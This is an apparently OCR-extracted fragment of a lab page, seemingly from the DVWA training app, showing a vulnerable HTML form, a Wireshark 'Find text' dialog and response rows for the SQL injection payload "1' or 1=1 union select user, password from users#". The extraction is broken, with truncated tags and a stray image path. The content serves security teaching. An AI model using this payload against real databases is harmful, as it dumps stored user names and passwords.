 .
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="
....<input type="submit" name="Submit
...</p>
Wireshark: Find text
Find text: 1=1
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname: